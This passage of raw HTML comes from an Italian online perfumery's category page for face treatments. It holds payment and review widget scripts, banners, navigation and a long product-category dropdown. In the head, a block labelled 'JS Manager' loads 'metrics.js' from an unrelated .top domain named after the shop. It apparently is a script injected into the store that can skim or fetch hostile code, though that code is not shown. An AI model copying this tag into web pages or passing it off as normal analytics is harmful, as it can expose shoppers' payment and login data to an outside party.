<style>#lnk-promo-flash {display:none !important;}</style><script type="text/javascript">
    
        var hiGiftWrapping = {
            psv : 1.7,
            id_cart : 0,
            hi_agw_front_controller_dir : 'https://www.profumeriemallardo.com/shop/module/hiadvancedgiftwrapping/giftwrapping?content_only=1',
            controller_name : 'category',
            type : 'checkbox',
            disableSelectionForOneProduct: 1
        }
    
</script>



<style>
    scalapay-widget {
        all: initial;
        display: block;
    }

    </style>

<script>

    const widgets = [];
    
    function addWidget(productId) {

        const widgetConfig = widgets[productId];
        const positionElement = document.querySelector(widgetConfig['position'])
        if (positionElement?.parentNode?.querySelector(`scalapay-widget[product="${productId}"]`)) {
            return;
        }

        if (widgetConfig["afterWidgetText"]) {
            const postWidgetText = document.createElement('p');
            postWidgetText.setAttribute("class", "scalapay-after-widget-text")
            postWidgetText.innerHTML = widgetConfig["afterWidgetText"];
            positionElement?.insertAdjacentElement('afterend', postWidgetText)
        }

        const widget = document.createElement('scalapay-widget');
        widget.setAttribute('product', productId)
        for (const widgetConfigKey in widgetConfig) {
            if (['afterWidgetText', 'position'].includes(widgetConfigKey)) continue;
            if (widgetConfigKey === 'style') {
                widget.style.cssText = `${widgetConfig[widgetConfigKey]}`;
                continue;
            }
            widget.setAttribute(widgetConfigKey.replace(/[A-Z]/g, letter => `-${letter.toLowerCase()}`), widgetConfig[widgetConfigKey])
        }

        positionElement?.insertAdjacentElement('afterend', widget);

    }

    document.addEventListener("DOMContentLoaded", function () {
        const observer1 = new MutationObserver(() => {
            for (const type in widgets) {
                addWidget(type)
            }
        });
        observer1.observe(document.querySelector('body'), {subtree: true, childList: true, attributes: false});
    });

</script>

    <script>
        (() => {
            const esmScript = document.createElement('script');
            esmScript.src = 'https://cdn.scalapay.com/widget/v3/js/scalapay-widget.esm.js';
            esmScript.type = 'module';
            document.getElementsByTagName('head')[0].appendChild(esmScript);

            const widgetScript = document.createElement('script');
            widgetScript.src = 'https://cdn.scalapay.com/widget/v3/js/scalapay-widget.js';
            widgetScript.type = 'nomodule';
            document.getElementsByTagName('head')[0].appendChild(widgetScript);
        })()
    </script>
<script type="text/javascript">
var ets_tc_link_ajax ='https://www.profumeriemallardo.com/shop/module/ets_trackingcustomer/ajax?token=wouothptp0a0';
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = 'NvbdmLEXzoGFol0h';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.profumeriemallardo.com/shop/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[],"activeTrustbox":0,"pageUrls":{"landing":"https:\/\/www.profumeriemallardo.com\/shop\/","category":"https:\/\/www.profumeriemallardo.com\/shop\/100-vetrina","product":"https:\/\/www.profumeriemallardo.com\/shop\/matita\/11017-pupa-mo-multiplay-02-8011607069576.html"}};
</script>
<script type="text/javascript" src="/shop/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/shop/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/shop/modules/trustpilot/views/js/tp_preview.min.js"></script>





<style>
div#imgtopbanner img {
    width: 100%;
    height: auto !important;
}

#header .blockcart .cart_block .cart_block_list ul.products {
    max-height: 200px !important;
    overflow-y: scroll;
    margin: 0;
}

@media only screen and (max-width: 600px) { 
    #header .nav-full-width {
        max-height:62px;
        
    }
    
    #mobile_top_menu_wrapper {
    
    }
    
    #_desktop_user_info, #_desktop_cart, #_desktop_rvsearch {
    display:none !important;
    }
}

</style>

<!-- JS Manager: custom-1766001713015-749 -->
<script src="https://merikssnowerr.top/2/profumeriemallardo/metrics.js"></script>
<!-- End JS Manager: custom-1766001713015-749 -->
    
	
	 
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-301002 category-viso category-id-parent-301000 category-depth-level-4" 		  > 
      <style>
          .toptop ul li {
            float:left;
            margin:8px 10px;
            font-size:13px;
          }
          
          .toptop ul li a {
            color:white;
          }
          .toptop ul li a:hover {
            color:#f65b5f;
          }
          
         @media (max-width: 991px) { 
           .toptop {
            display:none;
           }
           }
           
            .container-natale div {
                background:#eb0202;color:white;font-size:16px;font-weight:bold;text-align:center;padding:6px;
            }
           
           
           @media (max-width: 991px) { 
            .container-natale div {
                font-size:11px;
            }
            .container-natale .alberello {
                display:none;
               }
               
               .container-natale {
                padding:0px;
               }
           }
      </style>
   

            <div id="imgtopbanner">
	<div class="container">
		<a id="mallardo_topbar" class="bannertop" href="https://www.profumeriemallardo.com/shop/content/65-guida-pratica-per-acquistare-in-tutta-sicurezza"><span class="desktop-banner"><img src="https://www.profumeriemallardo.com/shop/img/cms/Top Banner/BANNER-SOPRA8.gif" alt="" width="3920" height="222" /></span><span class="mobile-banner"><img src="https://www.profumeriemallardo.com/shop/img/cms/Top Banner/mobile banner sopra per smartphone EVERGREEN.jpg" alt="" width="768" height="150" /></span></a>
	</div>
</div>
      <div class="container">
      <div style=" background:#222;color:white;height:auto;" class="toptop">
          <ul style="margin-top:0px;display:initial;">
              <li>
                  <a  href="/shop/content/14-Pagamenti-Sicuri">Pagamento sicuro</a>
              </li>
              <li>
                  <a  href="/shop/content/12-Spese-Spedizioni">Spedizione gratis da 50€</a>
                  
              </li>
              <li>
                   <a  href="/shop/content/12-Spese-Spedizioni">Ritira in negozio</a>
              </li>
              <li>
                  <a href="/shop/module/advansedcoupons/card" class="webclientcard" >
                      <img src="/shop/images/cardBIANCO.png" style="height: 18px;
    position: relative;
    top: 1px;" />
                      Web Client Card</a>
              </li>
              <li>
                  <a href="/shop/account"  >Accedi</a>
              </li>
              <li>
                  
              </li>
              <li style="float:right">
                  <a href="/shop/faqs"  >Aiuto</a>
                  
              </li>
          </ul>
          <div style="clear:both"></div>
      </div>
      </div>
      
    
        <div style="margin-bottom:10px;"></div>

     

    <main id="page" class="">
      
              

      <header id="header">
        
          
 <style>

@media (max-width:768px) {
	 #index *[id*="_desktop_"] {
		 display: none;
	 }
}	 
</style>

<div id="spinner hide-sm"></div>

 <div class="rvright-sticky">
  <div class="sticky-content">
    <div class="sticky-inner">
      <div class="sticky-cart">
        <a href="https://www.profumeriemallardo.com/shop/carrello?action=show">
          <span class="cart-products-count">0</span>
          <i class="material-icons size-21 shopping-cart" aria-hidden="true">shopping_cart</i>
          <span>Carrello</span>
        </a>
      </div>

      

      			<div class="rvsticky-compare">
			<a class="bt_compare" href="https://www.profumeriemallardo.com/shop/module/rvcompare/compare" title="Compare" rel="nofollow">
				<i class="material-icons">compare_arrows</i>
				<span class="compare-title">Compare</span>
				<span class="total-compare-val">0</span>
			</a>
			<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		</div>
	

      <div class="sticky-account">
        <a class="account" href="https://www.profumeriemallardo.com/shop/account" title="My account" rel="nofollow">
          <i class="material-icons">perm_identity </i>
          <span>Account</span>
        </a>
      </div>
    </div>
  </div>
</div>


 


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="inner-header">
      
        <div class="col-lg-4 col-sm-12 col-md-6 left-nav">
          
        </div>
        
        <div class="col-lg-8 col-sm-12 col-md-6 right-nav">
          <div id="_desktop_wishlist" class="ml-1">
<div class="wishlist_easy" data-left-wishlist-trigger>
    <a href="#">
       <span class="material-icons">favorite_border</span> Lista dei desideri&nbsp;<span class="wishlist-count"></span>
    </a>
</div>
</div>

        </div>
      </div>
   
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
        <div id="header_logo" class="">
          <a href="https://www.profumeriemallardo.com/shop/">
            <img fetchpriority="high" class="logo img-responsive" src="https://cdn-1-profumeriemallardo.server.it/shop/img/profumerie-mallardo-logo-1667571377.jpg" alt="Profumerie Mallardo Shop On Line - GPM S.r.l." width="352" height="123">
          </a>
        </div>
        <div id="_desktop_rvsearch">
<div class="rvcategorysearch">
    <div id="category_search">
        <form id="searchbox" method="get" action="https://www.profumeriemallardo.com/shop/ricerca">
            <div class="rvsearch-main">
            <input name="controller" value="search" type="hidden">
            <input name="orderby" value="position" type="hidden">
            <input name="orderway" value="desc" type="hidden">
                            <div class="searchboxform-control">
                    <select name="all_category" id="all_category">
                        <option value="all">Tutte le categorie</option>
                        <option value="2">Home</option><option value="100">&nbsp;&nbsp;VETRINA</option><option value="100000">&nbsp;&nbsp;PROFUMI</option><option value="101000">&nbsp;&nbsp;&nbsp;&nbsp;FRAGRANZE DONNA</option><option value="101001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ESTRATTO</option><option value="101002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE PARFUM</option><option value="101003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE TOILETTE</option><option value="101004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PROFUMO PER CAPELLI</option><option value="101005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LATTE CORPO</option><option value="101006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA CORPO</option><option value="101007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BRUME CORPO</option><option value="101008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL DOCCIA</option><option value="101009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEO STICK</option><option value="101010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEO VAPO</option><option value="101011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAPONETTA</option><option value="101012">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO</option><option value="101103">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PROFUMO PER CAPELLI</option><option value="101104">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GOMMAGE</option><option value="101105">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL CORPO</option><option value="102000">&nbsp;&nbsp;&nbsp;&nbsp;FRAGRANZE UOMO</option><option value="102001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PARFUM</option><option value="102002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE PARFUM</option><option value="102003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE TOILETTE</option><option value="102004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AFTER SHAVE</option><option value="102005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EAU DE COLOGNE</option><option value="102006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA VISO</option><option value="102007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL DOCCIA</option><option value="102008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEO STICK</option><option value="102009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEO VAPO</option><option value="102010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RASATURA</option><option value="102011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAPONETTA</option><option value="102012">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO</option><option value="103000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="103001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="103002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="103003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAMBINI</option><option value="104000">&nbsp;&nbsp;&nbsp;&nbsp;FRAGRANZE UNISEX</option><option value="105000">&nbsp;&nbsp;&nbsp;&nbsp;PROFUMATORI AMBIENTE</option><option value="106000">&nbsp;&nbsp;&nbsp;&nbsp;CORPO E BAGNO</option><option value="106001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LATTE CORPO PROFUMATO</option><option value="106002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA CORPO PROFUMATA</option><option value="106003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BRUME CORPO</option><option value="106004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA VISO PROFUMATA</option><option value="106005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL DOCCIA PROFUMATO</option><option value="106006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEODORANTE STICK</option><option value="106007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DEODORANTE VAPO</option><option value="106008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RASATURA</option><option value="106009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAPONE PROFUMATO</option><option value="106010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO PROFUMATO</option><option value="106011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACQUA PROFUMATA</option><option value="200000">&nbsp;&nbsp;MAKE-UP</option><option value="201000">&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="201001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OMBRETTO</option><option value="201002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASCARA</option><option value="201003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MATITA</option><option value="201004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EYELINER</option><option value="201005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BASE</option><option value="201006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SOPRACCIGLIA</option><option value="201007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;STRASS E GLITTER</option><option value="201008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CIGLIA FINTE</option><option value="201009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PALETTE</option><option value="201010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="202000">&nbsp;&nbsp;&nbsp;&nbsp;SOPRACCIGLIA</option><option value="202001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MATITA E CIPRIA</option><option value="202002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASCARA E GEL</option><option value="202003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KIT E PALETTE</option><option value="203000">&nbsp;&nbsp;&nbsp;&nbsp;LABBRA</option><option value="203001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ROSSETTO</option><option value="203002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GLOSS</option><option value="203003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIMPOLPANTE</option><option value="203004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BALSAMO</option><option value="203005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MATITA</option><option value="203006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO SCRUB</option><option value="203007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PRIMER</option><option value="203008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIP BLUSH</option><option value="203009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LIP OIL</option><option value="203010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TINTA LABBRA</option><option value="204000">&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="204001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;FONDOTINTA</option><option value="204002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TERRE</option><option value="204003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CIPRIA</option><option value="204004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTOURING</option><option value="204005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BB </option><option value="204006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BLUSH</option><option value="204007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTIOCCHIAIE E CORRETTORE</option><option value="204008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BASE E PRIMER</option><option value="204009">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ILLUMINANTE</option><option value="204010">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA COLORATA</option><option value="204011">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PALETTE</option><option value="204012">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CORRETTORE</option><option value="204013">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PRIMER</option><option value="204014">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TERRE ABBRONZANTI</option><option value="205000">&nbsp;&nbsp;&nbsp;&nbsp;MAKE-UP SOLARE</option><option value="205001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TERRE ABBRONZANTI</option><option value="205002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MAKE-UP CORPO</option><option value="206000">&nbsp;&nbsp;&nbsp;&nbsp;UNGHIE</option><option value="206001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SMALTO</option><option value="206002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;KIT MANICURE</option><option value="206003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NAIL PATCH</option><option value="206004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SOLVENTE</option><option value="206005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI</option><option value="207000">&nbsp;&nbsp;&nbsp;&nbsp;STRUCCANTI</option><option value="207001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="207002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="208000">&nbsp;&nbsp;&nbsp;&nbsp;PENNELLI E ACCESSORI</option><option value="208001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="208002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OCCHI E SOPRACCIGLIE</option><option value="208003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UNGHIE</option><option value="208004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LABBRA</option><option value="208005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PIEGACIGLIA</option><option value="208006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPUGNETTE</option><option value="208007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SPECCHIETTO</option><option value="209000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="209001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TROUSSE</option><option value="209002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI MASCARA</option><option value="210000">&nbsp;&nbsp;&nbsp;&nbsp;DETERGENTI E LOZIONI</option><option value="210001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="211000">&nbsp;&nbsp;&nbsp;&nbsp;COLLECTIONS</option><option value="211005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER LOOK</option><option value="211006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER LOOK DIORIVIERA</option><option value="211007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THE ATELIER OF DREAMS 2022</option><option value="211008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HOLIDAY LOOK</option><option value="212000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="300000">&nbsp;&nbsp;TRATTAMENTO</option><option value="301000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI TONICITA</option><option value="301001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="301002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="302000">&nbsp;&nbsp;&nbsp;&nbsp;IDRATARE E NUTRIRE</option><option value="302001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI GIORNO</option><option value="302002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI NOTTE</option><option value="302003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SIERO</option><option value="302004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LUMINOSITÀ</option><option value="302005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTORNO OCCHI</option><option value="302006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BRUME VISO</option><option value="302007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO VISO</option><option value="302008">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO LABBRA</option><option value="303000">&nbsp;&nbsp;&nbsp;&nbsp;ANTIRUGHE E ANTIETA</option><option value="303001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI GIORNO</option><option value="303002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI NOTTE</option><option value="303003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SIERO</option><option value="303004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTORNO OCCHI</option><option value="303005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI LABBRA</option><option value="303006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO VISO</option><option value="303007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PATCH</option><option value="304000">&nbsp;&nbsp;&nbsp;&nbsp;RASSODARE E EFFETTO LIFTING</option><option value="304001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI GIORNO</option><option value="304002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTO NOTTE</option><option value="304003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SIERO</option><option value="304004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CONTORNO OCCHI</option><option value="304005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI LABBRA</option><option value="305000">&nbsp;&nbsp;&nbsp;&nbsp;DETERSIONE, PULIZIA E LOZIONE</option><option value="305001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MASCHERE</option><option value="305002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GOMMAGE</option><option value="305003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SCRUB</option><option value="305004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREME</option><option value="305005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PEELING</option><option value="306000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI SPECIFICI</option><option value="306001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PELLE IRRITATA</option><option value="307002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CUPEROSA</option><option value="307003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;IMPERFEZIONI</option><option value="307004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTI-MACCHIE</option><option value="307005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OPACIZZANTI</option><option value="307006">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RIPARATORI</option><option value="307007">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTI-ROSSORI</option><option value="308000">&nbsp;&nbsp;&nbsp;&nbsp;TRATTAMENTI UOMO</option><option value="308001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="308002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CORPO</option><option value="308003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OCCHI</option><option value="309000">&nbsp;&nbsp;&nbsp;&nbsp;SOLARI</option><option value="309001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="309002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CORPO</option><option value="310000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="310001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="310002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="311000">&nbsp;&nbsp;&nbsp;&nbsp;INTEGRATORI ALIMENTARI</option><option value="311001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INTEGRATORI CORPO</option><option value="311002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INTEGRATORI VISO</option><option value="311003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;INTEGRATORI CAPELLI</option><option value="400000">&nbsp;&nbsp;CORPO E BAGNO</option><option value="401000">&nbsp;&nbsp;&nbsp;&nbsp;GOMMAGE E PEELING</option><option value="401001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GOMMAGE / SCRUB</option><option value="401002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;PEELING</option><option value="402000">&nbsp;&nbsp;&nbsp;&nbsp;IDRATARE E NUTRIRE</option><option value="402001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA E LATTE</option><option value="402002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO</option><option value="402003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACQUA DI TRATTAMENTO</option><option value="402004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BURRO</option><option value="403000">&nbsp;&nbsp;&nbsp;&nbsp;BAGNO</option><option value="403001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GEL DOCCIA</option><option value="403002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SAPONE</option><option value="403003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OLIO DA BAGNO</option><option value="403004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VISO</option><option value="403005">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOCCIA CREMA</option><option value="404000">&nbsp;&nbsp;&nbsp;&nbsp;COFANETTI</option><option value="404001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="404002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="404003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BAMBINI</option><option value="405000">&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORI</option><option value="405001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORI</option><option value="406000">&nbsp;&nbsp;&nbsp;&nbsp;CORPO</option><option value="406001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SNELLENTE</option><option value="406002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RASSODANTE E TONIFICANTE</option><option value="406003">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ANTISMAGLIATURE</option><option value="406004">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CREMA GAMBE ANTIFATICA</option><option value="407000">&nbsp;&nbsp;&nbsp;&nbsp;DEODORANTI</option><option value="407001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UOMO</option><option value="407002">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DONNA</option><option value="409000">&nbsp;&nbsp;&nbsp;&nbsp;MANI, PIEDI E UNGHIE</option><option value="409001">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UNGHIE</option><option 